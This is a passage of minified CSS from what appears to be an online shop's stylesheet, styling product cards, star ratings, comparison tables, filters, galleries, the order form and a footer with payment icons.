0 0 / 15%),1px -1px rgb(0 0 0 / 15%),-1px 1px rgb(0 0 0 / 15%);background-image:url('/img/flag-white-shadow.png');position:absolute;z-index:1;background-size:contain;background-repeat:no-repeat;filter:drop-shadow(0px 0 0 #000)}a.ah-ral span.img-rounded{width:55px;height:55px;position:relative;display:inline-block}span.img-rounded{border:1px solid #9d9d9d}.products .item.him img{width:100%}.products .item img{}.products .item{background:#ffffff;border-radius:8px;border: 1px solid rgba(0, 0, 0, 0.16);margin-bottom:30px;position:relative;-webkit-transition:all .2s ease;transition:all .2s ease}.products .item:hover{-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .2s ease;transition:all .2s ease;box-shadow:0 0 1px 1px rgb(0 0 0 / 16%)}.products .classifier-card:active .item {box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 12%) inset}.classifier-cards.default-classifier>.row{height:215px;overflow:hidden;margin-bottom:20px}.btn.more {display:block;margin:0 auto 50px;border:1px solid lightgray;color:#686868;background:whitesmoke}.js-mobile .classifier-cards.default-classifier>.row {display: block;overflow-x: scroll;overflow-y: hidden;white-space: nowrap}.js-mobile .classifier-cards.default-classifier>.row .classifier-card {display: inline-block}.js-mobile .classifier-card {width: 50% !important}.js-mobile .classifier-card span.hdl {text-overflow: ellipsis;overflow: hidden;white-space: nowrap}.js-mobile .classifier-cards .btn.more {display: none}.btn.content-more.more {margin-top: 20px;padding: 6px 35px}.item a[data-fancybox="gal"]{display:block}ul.rubricapture li:hover{cursor:pointer}.products .item .text .category{font-size:14px;color:#838383;display:block}.products .item .text a.title{font-size:13px;height:100px;color:#000;display:flex;align-items:center;-webkit-transition:all .2s ease;transition:all .2s ease;padding-bottom:10px}.products .item .text a.title:hover{color:#6d473b;-webkit-transition:all .2s ease;transition:all .2s ease}.products .item-promotion .item{background:#0e8420}.item-promotion .item .text{padding-bottom:15px}.item-promotion .item .text .intro-text{padding-top:20px;font-size:14px;color:#838383;display:inline-block}.products .item .text .btn-promo-view{margin:0 15px;width:auto!important}.item-promotion .item .image a img{max-height:290px!important;vertical-align:baseline;width:-webkit-fill-available;pointer-events:none}.item-promotion .item .image a{min-height:313px}span.float-end.rating i{position:relative;top:-2px;color: #6d473b}span.float-end.rating{padding-left:15px;float:right}.ticket-comment-guest .ticket-comment-author{width:100%}.ticket-comment-guest .ticket-comment-author{display:flex;justify-content:space-between;zoom:.9}.ticket-comment-guest .ticket-comment-author span:first-child {color: #6d473b;font-size: 18px}.ticket-comment-createdon{font-weight:400}.comment-expand{display:inline-block;font-weight:400;font-size:14px;color:#bebebe}.comment-expand:hover{color:#826157}.comment-block p{margin-bottom:0;margin-top:10px;color: #6C463B}.comment-expand:hover{cursor:pointer}.comment-expand-org-reply{border-top:1px solid rgba(0,0,0,.1);display:none}.comment-expand-org-reply .avatar-manager{display:flex;position:absolute;height:40px;border:1px solid #ccc;border-radius:50%;padding:5px}.comment-expand-org-reply img{width:30px;height:max-content;height:min-content;height:fit-content;margin:auto}.rating-area{overflow:hidden;width:265px;margin:0 auto;height:50px}.rating-area:not(:checked)>input{display:none}.rating-area:not(:checked)>label{float:right;width:42px;padding:0;margin-right:10px;cursor:pointer;font-size:48px;line-height:32px;color:lightgrey;text-shadow:1px 1px #bbb;top:15px;position:relative}.rating-area:not(:checked)>label:before{content:'★'}.rating-area>input:checked~label{color:gold;text-shadow:1px 1px #c60}.rating-area:not(:checked)>label:hover,.rating-area:not(:checked)>label:hover~label{color:gold}.rating-area>input:checked+label:hover,.rating-area>input:checked+label:hover~label,.rating-area>input:checked~label:hover,.rating-area>input:checked~label:hover~label,.rating-area>label:hover~input:checked~label{color:gold;text-shadow:1px 1px goldenrod}.rate-area>label:active{position:relative}.formotziv{margin-top:20px;padding:20px;border:solid 1px rgb(214,218,219);border-radius:4px;font-family:Calibri,'Trebuchet MS',sans-serif}.hidden{display:none}.nohidden{display:block}.products .item .text form{text-align:center;padding:0 0 10px;padding:10px 15px;background:rgb(242 242 242 / 15%);border-top:1px solid rgb(242 242 242 / 44%)}.products .item .text form .btn,.products .item .text .btn-promo-view{font-size:16px;color:#ffffff;font-weight:900;display:block;width:100%;margin-bottom:5px}.products .item .text form .one-click{color:#DD4814;display:block;font-size:14px;-webkit-transition:all .2s ease;transition:all .2s ease}.products .item .text form .one-click:hover{-webkit-transition:all .2s ease;transition:all .2s ease}.products .item .text form .one-click:hover span{border-bottom:1px dashed #6d473b;-webkit-transition:all .2s ease;transition:all .2s ease}.products .item .text form .one-click span{border-bottom:1px dashed #DD4814;-webkit-transition:all .2s ease;transition:all .2s ease}.products .item .text .prices{position:relative;text-align:center;display:flex;flex-direction:row;height:40px;justify-content:space-around}.products .item .text .prices .old_price{font-size:12px;text-decoration:line-through;color:#838383;display:inline-block}.filter-page .products .item .text .prices .old_price{font-size:12px;display:inline-block;border-bottom:1px solid #DD4814;color: #000000;line-height: 0px;margin: 16px 0;top:-5px;position:relative;text-decoration:none}.products .item .text .prices .price{color:#cc3500;font-size:16px;font-weight:500;display:inline-block}.products .item .text .characters{display:block;position:relative;padding:10px 0}.products .item .text .characters .char-item{display:block;position:relative;font-size:12px;text-align:justify;margin-bottom:-16px}.products .item .text .characters .char-item::before{content:'';display:block;width:100%;height:0}.products .item .text .characters .char-item::after{width:100%;height:0;visibility:hidden;overflow:hidden;content:'';display:inline-block}.list-item .text .characters .char-item .label {color:#afafaf;padding-right: 7px}.list-item .text .characters .char-item .value {float: none !important}.item .text .characters .char-item .label{color:#464b52;display:inline-block}.item .text .characters .char-item .value{color:#6d473b;display:inline-block;float:right}.products .item .text .features{display:block;position:relative;padding:10px 0;border-bottom:1px solid #e8e8e8;font-size:0}.products .item .text .features .feature-item{width:30%;display:inline-block}.products .item .text .features .feature-item:first-child{width:40%}.products .item .text .features .feature-item:nth-child(2){text-align:center}.products .item .text .features .feature-item i,.products .item .text .features .feature-item .iconms{font-size:20px;color:#6d473b;display:inline-block;margin-right:5px;vertical-align:middle}.products .item .text .features .feature-item .iconms{font-weight:500;font-size:16px}.products .item .text .features .feature-item span{color:#464b52;display:inline-block;font-size:12px;vertical-align:middle}.products .item .image{position:relative;text-align:center;margin-bottom:-15px}.products .item .image a{display:block;max-height:155px;line-height:155px}.products .item .image a img{height: auto;border-top-left-radius: 8px;border-top-right-radius: 8px;max-height:157px;}body.product .products .item .image a img{height:auto}.products .item .image .bigger{margin-bottom:15px;border-bottom:1px solid rgb(242 242 242 / 29%)}.products .item .image .bigger .vendor{bottom:0}.products .item .image .labels{position:absolute;text-align:left;top:10px;left:10px;z-index:10}.products .item .image .labels>div+div{margin-top:5px}.products .item .image .labels .labels-hits{color:#ffffff;background:#DD4814;font-size:10px;text-transform:uppercase;padding:3px 5px;display:inline-block}.products .item .image .labels .labels-action, .list-item__product .labels .labels-action{color:#ffffff;background:#0E8420;font-size:10px;text-transform:uppercase;padding:3px 5px;display:inline-block;text-align:center;letter-spacing:1px;line-height:11px;border-radius:4px;max-width:100px;min-width:36px}.list-item__product .labels {position: absolute;z-index: 2}.products .item .image .labels .labels-new{color:#ffffff;background:#6d473b;font-size:10px;text-transform:uppercase;padding:3px 5px;display:inline-block}.bigger{position:relative}.bigger .vendor{max-height:20px;position:absolute;bottom:15px;left:15px;z-index:10}.one-click,.compare{color:#DD4814;display:block;font-size:14px;-webkit-transition:all .2s ease;transition:all .2s ease}.one-click:hover,.compare:hover{-webkit-transition:all .2s ease;transition:all .2s ease;color:#DD4814}.one-click:hover span,.compare:hover span{border-bottom:1px dashed transparent;-webkit-transition:all .2s ease;transition:all .2s ease}.one-click span,.compare span{border-bottom:1px dashed #DD4814;-webkit-transition:all .2s ease;transition:all .2s ease}.bigger{position:relative}.bigger .vendor{max-height:20px;position:absolute;bottom:15px;left:15px;z-index:10}.product .bigger .owl-carousel .owl-stage-outer{margin-bottom:2rem}.card-soup{position:relative}.card-soup .nav-item+.nav-item{margin-top:10px}.card-title{margin-bottom:0}.card-title .nav-link{padding:0}.card{position:relative}.card .fade:not(.show){opacity:1}.product-tabs{position:relative;padding:30px 0;width:100%}.product-tabs .nav-tabs{background:#f3f3f3;-webkit-border-radius:0;border-radius:0;border:none;padding:0}.product-tabs .nav-tabs .nav-item.show .nav-link,.product-tabs .nav-tabs .nav-link.active{color:#fff;background-color:#6d473b;-webkit-border-radius:0;border-radius:0}.product-tabs .nav-tabs .nav-link{border:none;color:#171717;font-size:14px;font-weight:normal}.pdf-link{line-height:1.3}.filesize{font-weight:300;color:#626262;display:block;line-height:1.3}.product-features{position:relative}.product-features p{text-align:justify}.product-features .features-category{position:relative;padding-left:100px;margin-bottom:30px}.product-features .features-category img,.product-features .features-category i{position:absolute;top:0;left:0;max-width:78px;height:auto;font-size:30px;color:#203b57}.product-features .features-category h4{text-transform:uppercase;color:#203b57;line-height:30px;margin:0 0 10px 0}.product-features .features-category p{margin:0 0 10px 0;color:#767676}.product-features .features-category .items{overflow:hidden}#schemes{position:relative}#schemes h5{text-align:center}#schemes figure{border:1px solid #d7d7d7;margin-bottom:20px}.related_slider{position:relative}.related_slider .item{-webkit-box-shadow:none;box-shadow:none;border:1px solid #f5f5f5}.related_slider .item img{display:inline-block!important}.related_slider .owl-prev,.related_slider .owl-next{position:absolute;top:50%;margin-top:-15px;background:#6d473b;color:#fff;width:30px;height:30px;text-align:center;line-height:30px;-webkit-border-radius:50%;border-radius:50%}.related_slider .owl-prev{left:-15px}.related_slider .owl-next{right:-15px}.product-secondary-btn{right:0;bottom:0;position:absolute;outline:none!important;position:relative;height:42px}.rubric-list{position:relative;padding:15px 0}.rubric-list .item{position:relative;margin-bottom:30px;-webkit-transition:all 500ms ease;transition:all 500ms ease}.rubric-list .item:hover{-webkit-box-shadow:0 0 20px 5px #f1f1f1;box-shadow:0 0 20px 5px #f1f1f1;-webkit-transition:all 500ms ease;transition:all 500ms ease}.rubric-list .item:hover a::before{background:rgba(0,0,0,0.1);-webkit-transition:all 500ms ease;transition:all 500ms ease}.rubric-list .item a{display:block;text-transform:uppercase;position:relative}.rubric-list .item a::before{content:'';width:100%;height:100%;display:block;position:absolute;top:0;left:0;background:rgba(0,0,0,0.4);-webkit-transition:all 500ms ease;transition:all 500ms ease}.rubric-list .item:hover a span{filter:drop-shadow(0px 0 1px black)}.rubric-list .item a span{display:block;font-size:16px;text-transform:uppercase;font-weight:500;position:absolute;bottom:15px;left:15px;max-width:70%;color:#ffffff}.compare-table-header{position:relative}.compare-table-header.fixed{position:fixed;top:0;left:0;width:100%;background:#fff;z-index:99}.compare-table-header .compare-slider,.looked-slider{position:relative}.compare-table-header .owl-prev,.compare-table-header .owl-next,.looked-slider .owl-prev,.looked-slider .owl-next{position:absolute;top:50%;margin-top:-15px;background:#6d473b;color:#fff;width:30px;height:30px;text-align:center;line-height:30px;-webkit-border-radius:50%;border-radius:50%}.compare-table-header .owl-prev,.looked-slider .owl-prev{left:-15px}.compare-table-header .owl-next,.looked-slider .owl-next{right:-15px}.compare-table-header .product{display:inline-block;width:100%;position:relative}.compare-table-header .product a.close{position:absolute;top:5px;right:5px;width:30px;height:30px;display:inline-block;border:1px solid #cc2924;-webkit-border-radius:50%;border-radius:50%;z-index:9}.compare-table-header .product a.close:hover{opacity:1}.compare-table-header .product a.close::before,.compare-table-header .product a.close::after{position:absolute;left:50%;top:50%;margin-left:-1px;margin-top:-8px;content:' ';height:15px;width:2px;display:inline-block;background-color:#cc2924}.compare-table-header .product a.close::before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.compare-table-header .product a.close::after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.compare-table-header .product .item{-webkit-box-shadow:none;box-shadow:none;margin-bottom:0}.compare-table-header .product .item .text{padding:15px 15px 150px}.compare-table-header .product .item .text a.title{font-size:14px}.compare-table-header .product .item .text .prices{position:relative}.compare-table-header .product .item .text .prices .price{font-size:14px}.compare-table-header .product .item .text .prices * .oldprice{font-size:12px}.compare-table-header .product .item .image{height:120px;text-align:center;line-height:120px;position:relative}.compare-table-header .product .item .image .bigger{position:static}.compare-table-header .product .item .image .bigger .vendor{height:10px}.compare-table-header .product .item .image a{display:block}.compare-table-header .product .item .image a img{max-width:100%;width:auto;max-height:120px;display:inline;vertical-align:middle}.compare-tables{position:relative}.compare-tables .compare-table{position:relative}.compare-tables .compare-table .title{width:100%;padding:15px 0;cursor:pointer;border-bottom:1px solid #d8d8d8}.compare-tables .compare-table .title span{font-size:18px;line-height:26px;color:#171717;position:relative}.compare-tables .compare-table .title span i{-webkit-transition:all .2s ease;transition:all .2s ease}.compare-tables .compare-table.collapsed{position:relative}.compare-tables .compare-table.collapsed .title span i{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .2s ease;transition:all .2s ease}.compare-tables .compare-table.collapsed .table-row{display:none}.compare-tables .compare-table .table-row{border-bottom:1px solid #d8d8d8;display:block;position:relative;padding:5px 0;font-size:0}.compare-tables .compare-table .table-row.different{background-color:#daf3fe}.compare-tables .compare-table .table-row .table-title{width:100%;font-size:16px;line-height:26px;padding:5px 10px 5px 10px;color:grey}.compare-tables .compare-table .table-row .table-value{display:inline-block;font-size:16px;line-height:26px;padding:5px 10px 5px 20px;vertical-align:middle;width:220px}.product .buttons button{right:0;bottom:0;position:absolute}.product .buttons{display:flex;justify-content:flex-end;column-gap:10px}.widget{position:relative;border:1px solid #dddddd}.widget+.widget{margin-top:30px}.widget .title{background:#f6f6f6;color:#000;font-size:20px;font-weight:500;display:block;padding:20px 20px;font-family:"PT Sans",sans-serif}.widget>.widget-content{position:relative;padding:15px 15px}.widget.catalog{border:none;-webkit-box-shadow:0 0 27px 4px rgba(0,0,0,0.16);box-shadow:0 0 27px 4px rgba(0,0,0,0.16)}.widget.catalog .widget-title{background:#6d473b;text-transform:uppercase;color:#ffffff;font-size:18px;font-weight:500;padding:10px 15px}.widget.catalog>.widget-content{padding:0}.widget.catalog>.widget-content ul{list-style-type:none;padding:0;margin:0}.widget.catalog>.widget-content ul li{display:block}.widget.catalog>.widget-content>ul{position:relative}.widget.catalog>.widget-content>ul>li{display:block}.widget.catalog>.widget-content>ul>li+li a{border-top:1px solid #ffffff}.widget.catalog>.widget-content>ul>li>ul{display:none}.widget.catalog>.widget-content>ul>li>ul>li{display:block}.widget.catalog>.widget-content>ul>li>ul>li>a{display:block;color:#3b3e41;font-size:14px;text-transform:uppercase;padding:3px 35px 3px 25px}.widget.catalog>.widget-content>ul>li>ul>li>a:hover{color:#6d473b}.widget.catalog>.widget-content>ul>li>ul>li>a.active{color:#6d473b}.widget.catalog>.widget-content>ul>li>ul>li>a.active~ul{display:block}.widget.catalog>.widget-content>ul>li>ul>li>ul{display:none}.widget.catalog>.widget-content>ul>li>ul>li>ul>li{display:block}.widget.catalog>.widget-content>ul>li>ul>li>ul>li>a{display:block;padding:3px 35px 3px 35px;font-size:14px;color:#838685}.widget.catalog>.widget-content>ul>li>ul>li>ul>li>a:hover{color:#6d473b}.widget.catalog>.widget-content>ul>li>a{display:block;background:#f7f7f7;color:#2b2e31;font-size:14px;padding:8px 35px 8px 15px;position:relative}.widget.catalog>.widget-content>ul>li>a:hover{background:#f0fcf4}.widget.catalog>.widget-content>ul>li>a:hover>i{color:#0E8420;-webkit-transition:all .2s ease;transition:all .2s ease}.widget.catalog>.widget-content>ul>li>a.active{background:#f0fcf4}.widget.catalog>.widget-content>ul>li>a.active>i{color:#0E8420;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .2s ease;transition:all .2s ease}.widget.catalog>.widget-content>ul>li>a.active~ul{display:block}.widget.catalog>.widget-content>ul>li>a>i{color:#cacaca;position:absolute;top:50%;right:15px;margin-top:-7px;display:inline-block;-webkit-transition:all .2s ease;transition:all .2s ease}.widget.news{position:relative;border:none}.widget.news h3{font-size:30px;margin:0}.widget.news .news-list{position:relative;padding:15px 0}.widget.news .news-list .news_item{position:relative;background:#fff;padding-bottom:15px;-webkit-transition:all .5s ease;transition:all .5s ease}.widget.news .news-list .news_item span.date{display:block;color:#6d473b;font-size:14px}.widget.news .news-list .news_item p{color:#757575;font-size:14px}.widget.news .news-list .news_item a.news_title{color:#000000;font-size:14px;font-weight:500;margin:10px 0;text-transform:uppercase;display:block;-webkit-transition:all .5s ease;transition:all .5s ease}.widget.news .news-list .news_item a.news_title:hover{text-decoration:none;color:#6d473b;-webkit-transition:all .5s ease;transition:all .5s ease}a.filter-link-on-category{color:#6d473b;font-style:italic}.widget.filters{position:relative;border:1px solid rgb(0 0 0 / 16%);margin:0 0 30px;border-radius:1px}.widget.filters .filters-items{padding:15px 15px}.widget.filters .widget-filter{position:relative}.widget.filters .widget-filter.active{position:relative}.widget.filters fieldset.filter-item{border:none}.widget.filters .widget-filter.active .filters-title::after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .2s ease;transition:all .2s ease}.widget.filters .widget-filter.active .widget-content{display:block}.widget.filters .widget-filter .filters-title.filters-title-mgr{color:#cc2924}.widget.filters .widget-filter .filters-title{position:relative;cursor:pointer;margin:0;font-size:16px;padding-right:20px;font-weight: 500}.widget.filters .widget-filter .filters-title::after{content:'\f107';font-family:"Font Awesome 5 Pro";font-weight:900;display:inline-block;font-style:normal;font-variant:normal;color:#6d473b;text-rendering:auto;-webkit-font-smoothing:antialiased;position:absolute;right:0;-webkit-transition:all .2s ease;transition:all .2s ease}.widget.filters .widget-filter+.widget-filter{margin-top:15px;padding-top:15px;border-top:1px solid rgb(0 0 0 / 7%)}.widget.filters .widget-filter .widget-content{position:relative;display:none;padding-top:15px;font-size:12px}.widget.filters .widget-filter .widget-content label{display:inline-block;max-width:100%}.widget.filters .widget-filter .widget-content label input{display:block;max-width:100%}div.jGrowl > .ui-state-highlight {background: inherit;color: inherit;border: inherit;}.ms2-message-success {background-color: green !important}.ms2-message-error {background-color: brown !important}.ms2-message-info {background-color: black !important}#msOrder .error {border: 1px solid brown !important}.msProductsLog, .msGalleryLog, .msCartLog, .msOrderLog, .msGetOrderLog {width: 100%;overflow: auto;word-wrap: normal;white-space: pre;}#mse2_filters:last-child .widget-filter{border-bottom:1px dashed #f9f9f9;padding-bottom:15px}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}.help-block>small{display:block;margin-bottom:10px;padding:5px;border:1px dashed #ccc;font-size:12px}#office-auth-form{position:relative;padding:30px 15px}#office-auth-form .red{color:darkred}#office-auth-form h4{text-align:center;margin-bottom:20px}.office-auth-login-wrapper,.office-auth-register-wrapper{min-height:20px;padding:20px;margin-bottom:20px}.office-auth-register-wrapper{background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}#msOrder{position:relative;margin:30px 0}#msOrder .required-star{color:darkred}.order_num{font-size:30px;font-weight:500;display:inline-block;padding:10px 15px;background:#f5f5f5;color:#6d473b;border:1px solid #f1f1f1}.msgetorder{margin:30px 0}.custom-checkbox .custom-control-label::before{-webkit-border-radius:0;border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{color:#0E8420}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{background-color:#0E8420}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#0E8420}.custom-control-input:active~.custom-control-label::before{color:#fff;background-color:#52c178}.contacts{position:relative}.contacts .contacts-form{max-width:800px;padding:30px 0;margin:0 auto}.contacts .contacts-list{padding:60px 0;border-top:1px solid #f2f2f2}.contacts .contacts-list .item{position:relative}.contacts .contacts-list .item .icon{font-size:40px;color:#171717;width:100px;height:100px;line-height:100px;-webkit-border-radius:100%;border-radius:100%;border:1px solid #171717;-webkit-transition:all .2s ease;transition:all .2s ease}.contacts .contacts-list .item .icon:hover{color:#ffffff;background:#171717;-webkit-transition:all .2s ease;transition:all .2s ease}.contacts .contacts-list .item .text{font-size:20px;padding:15px 0}.contacts .contacts-list .item .text p,.contacts .contacts-list .item .text a{color:#171717}.services{background:#f2f2f2;border-top:1px solid #ccc;border-bottom:1px solid #ccc}.services-list-alt{padding:30px 0 0}.services-list-alt .service-box{position:relative;text-align:center;margin-bottom:50px}.services-list-alt .service-box:hover{position:relative}.services-list-alt .service-box:hover .service-icon{background:#171717;-webkit-transition:all .2s ease;transition:all .2s ease}.services-list-alt .service-box:hover h4{color:#171717;-webkit-transition:all .2s ease;transition:all .2s ease}.services-list-alt .service-box .service-icon{display:inline-block;height:80px;width:80px;background:#DD4814;line-height:80px;font-size:30px;color:#ffffff;-webkit-border-radius:5px;border-radius:5px;margin-bottom:20px;-webkit-transition:all .2s ease;transition:all .2s ease}.services-list-alt .service-box h4{color:#171717;-webkit-transition:all .2s ease;transition:all .2s ease}.services-list-alt .service-box p{color:#171717}.services-list{padding:30px 0}.services-list .service-box{padding:40px 20px;-webkit-box-shadow:0 10px 30px rgba(0,0,0,0.1);box-shadow:0 10px 30px rgba(0,0,0,0.1);-webkit-border-radius:10px;border-radius:10px;background:#ffffff;margin-bottom:30px;border-bottom:2px solid #DD4814;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.services-list .service-box:hover{-webkit-box-shadow:1px 1px 14px 0 rgba(0,0,0,0.15);box-shadow:1px 1px 14px 0 rgba(0,0,0,0.15);-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px);-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.services-list .service-box:hover .line{width:100px;-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.services-list .service-box .service-icon{padding:0;margin:0;font-size:40px;text-align:center;color:#DD4814}.services-list .service-box .line{background:#DD4814;width:40px;height:1px;-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.services-list .service-box p{margin-top:15px;text-align:center;color:#171717}.services-list .service-box h4{color:#171717;text-align:center;font-size:20px;font-weight:400;margin-top:20px}.services-list .service-box h4 a{color:#6d473b}.quote-bar{width:100%;float:none;padding:70px 0;text-align:center;background:transparent}.quote-bar h4{font-size:50px;color:#fff;margin-top:0}.quote-bar p{padding:0 10%;color:#fff;line-height:26px;margin-bottom:50px}.grey{position:relative;border-top:1px solid #ccc;border-bottom:1px solid #ccc;background:#f2f2f2}.portfolio-items{margin:30px 0;position:relative}.portfolio-items .row{margin:0}.portfolio-items .filter-item{padding:0}.portfolio-items .item{position:relative;margin:0;display:block}.portfolio-items .item img{width:100%}.portfolio-items .item .overlay{position:absolute;top:0;left:0;width:100%;height:100%;content:'';padding:90px 50px 95px;background:rgba(30,33,37,0.85);-webkit-transition:all 500ms ease;transition:all 500ms ease;-webkit-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0)}.portfolio-items .item .overlay h5{font-size:22px;font-weight:400;line-height:32px;color:#ffffff;padding-bottom:15px}.portfolio-items .item .overlay h5 a{color:#ffffff}.portfolio-items .item .overlay p{font-size:14px;font-weight:400;line-height:26px;color:#ffffff;padding-bottom:10px}.portfolio-items .item .overlay i:before{font-size:20px;color:#ffffff}.portfolio-items .item:hover .overlay{-webkit-transition:all 500ms ease;transition:all 500ms ease;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.specials{background:#f1f1f1}.process_area{padding-top:60px}.gradient_section{background-image:linear-gradient(45deg,#f1f1f1 0%,#6d473b 100%)}.text-content{position:relative;padding:30px 0}.text-content h1{font-size:22px;color:#666;font-weight:800;text-transform:uppercase;background:url(../img/title-underline-trans-267x8.webp) no-repeat center bottom;padding-bottom:15px;text-align:center;margin-bottom:30px;margin:20px 0 30px 0}.gallery{position:relative}.gallery img{max-width:100%}.gallery .big-gallery{position:relative}.gallery .big-gallery .slick-slide{border:1px solid transparent}.gallery .big-gallery .slick-slide:focus,.gallery .big-gallery .slick-slide a:focus{outline:none}.gallery .big-gallery a{height:400px;display:block;text-align:center;vertical-align:middle;line-height:400px;width:100%;position:relative}.gallery .big-gallery a:hover{position:relative}.gallery .big-gallery a:hover::before,.gallery .big-gallery a:hover::after{opacity:1;-webkit-transition:all .3s ease;transition:all .3s ease}.gallery .big-gallery a::before{top:0!important;left:0!important;right:0!important;bottom:0!important;padding-top:16px;background:rgba(181,34,34,0.7);outline:1px solid #FFF;outline-offset:-10px;text-align:center!important;content:'';display:block;position:absolute;z-index:1;opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease}.gallery .big-gallery a::after{content:'\f00e';font-family:FontAwesome;color:#fff;font-size:25px;position:absolute;display:inline-block;top:50%;left:50%;margin:-10px 0 0 -10px;z-index:2;line-height:1;opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease}.gallery .big-gallery a img{vertical-align:middle;max-height:400px;display:inline}.gallery .nav-gallery{position:relative;padding:15px 0}.gallery .nav-gallery .slick-slide{border:1px solid transparent}.gallery .nav-gallery .slick-slide:focus{outline:none}.gallery .nav-gallery .slick-slide:hover{cursor:pointer}.gallery .nav-gallery .slick-slide.slick-current{border:1px solid #DD4814}.gallery .nav-gallery span{display:block;height:60px;text-align:center;vertical-align:middle;width:100%;line-height:60px}.gallery .nav-gallery span img{vertical-align:middle;max-height:50px;display:inline-block}a#scrollUp{background:#6d473b;bottom:34px;color:#ffffff;font-size:35px;font-weight:600;height:36px;width:40px;line-height:34px;text-align:center;position:fixed;left:15px;text-align:center;text-transform:uppercase;z-index:999;display:none;-webkit-transition:all .3s ease;transition:all .3s ease;border-radius:8px}a#scrollUp:hover{background:#cc2924}.feedback{position:relative}.feedback .form{padding:30px 0;text-align:center}p.desc{color:#979797;font-size:12px;padding:10px 0;margin-bottom:0}footer{background:#f8f9fa;padding:48px 0 0;border-top:1px solid rgb(109 71 59 / 5%);box-shadow:0 -15px 30px -15px rgb(109 71 59 / 25%)}footer .footer-logo{position:relative}footer .footer-logo img{max-width:255px;top:7px;position:relative}.footer-block .text-box{padding-top:22px;font-weight:400;color:#959393;font-size:13px}footer .links{position:relative;padding:10px 0}footer .links a{text-decoration:underline}footer .links *+*{margin-left:10px}footer .links a,footer .links span{color:#ffffff;font-size:14px;line-height:16px}footer .links a:hover,footer .links span:hover{text-decoration:none}footer .footer-bottom{padding:16px 0;margin-top:30px;background:#6d473b}footer .footer-bottom p{text-align:center;font-size:12px;margin-bottom:0;}footer .footer-bottom .ftr_social_icon{position:relative}footer .footer-bottom .ftr_social_icon ul{list-style-type:none;padding:0;margin:0}footer .footer-bottom .ftr_social_icon ul li{display:inline-block;text-align:center;padding:4px}footer .footer-bottom .ftr_social_icon ul li a{color:#212529;display:inline-block;font-size:17px;padding:4px 8px;-webkit-transition:all .5s ease;transition:all .5s ease}footer .footer-bottom .ftr_social_icon ul li a:hover{color:#171717;-webkit-transition:all .5s ease;transition:all .5s ease}footer .footer-block{margin-bottom:15px}footer .footer-block .footer-menu{position:relative;padding:0 0 25px 0}footer .footer-block .footer-menu ul{list-style-type:none;padding:0;margin:8px 0 0 0}footer .footer-block .footer-menu ul li{display:block}footer .footer-block .footer-menu ul li a{color:#212529}footer .footer-block .footer-menu ul li a:hover{text-decoration:underline}footer .footer-block .footer-menu ul:not(.contacts) li {padding-bottom: 4px !important}footer .footer-block .payments{position:relative;margin-top:15px}footer .footer-block .payments span{background-position:center;background-size:contain!important;display:inline-block;height:24px;width:37px;float:left;margin-bottom:5px;margin-right:5px}footer .footer-block .payments span.visa{background-image:url(../img/payments/visa.png);background-repeat:no-repeat}footer .footer-block .payments span.mastercard{background-image:url(../img/payments/master.png);background-repeat:no-repeat}footer .footer-block .payments span.maestro{background-image:url(../img/payments/maestro.png);background-repeat:no-repeat}footer .footer-block .payments span.mir{background-image:url(../img/payments/mir.png);background-repeat:no-repeat}footer .footer-block .payments span.yandex{background-image:url(../img/payments/yamoney.png);background-repeat:no-repeat}footer .footer-block .payments span.qiwi{background-image:url(../img/payments/qiwi.png);background-repeat:no-repeat}footer .footer-block .payments span.cash{background-image:url(../img/payments/cash.png);background-repeat:no-repeat}footer .footer-block .payments span.credit{background-image:url(../img/payments/credit.png);background-repeat:no-repeat}footer .footer-block .payments span.webmoney{background-image:url(../img/payments/webmoney.png);background-repeat:no-repeat}footer .sf_title{color:#343a40;text-transform:uppercase;font-weight:500;font-size:17px;margin-top:0;margin-bottom:20px}footer .copyright{font-size:12px;line-height:13px;color:#dee2e6}footer .contacts{margin:0;list-style:none;font-size:14px;line-height:17px;color:#343a40;font-size:0;padding:0}footer .contacts li{padding:0 0 0 35px;margin:12px 0 0 0;list-style:none;vertical-align:top;display:inline-block;width:100%;font-size:16px;position:relative}footer .contacts li i{color:#765348;display:inline-block;margin-right:10px;font-size:20px;position:absolute;top:5px;left:0;vertical-align:middle}footer .contacts li div{display:inline-block;vertical-align:middle}footer .contacts li span,footer .contacts li a{font-size:14px;line-height:17px;color:#212529;text-decoration:none}footer .contacts li a:hover{text-decoration:underline}footer .socials{padding:5px 10px;margin:15px 0;list-style-type:none;font-size:0;display:inline-block;vertical-align:middle}footer .socials li{display:inline-block;vertical-align:top;list-style:none;padding:0}footer .socials li+li{margin-left:10px}footer .socials li a{text-decoration:none;display:block;color:#212529;font-size:16px;-webkit-transition:all .2s ease;transition:all .2s ease}footer .socials li a:hover{opacity:.8;-webkit-transition:all .2s ease;transition:all .2s ease}.contact-info{position:relative}.contact-info .media-list{margin-bottom:30px}.contact-info .media-list .media{position:relative;margin-bottom:15px}.contact-info .media-list .media 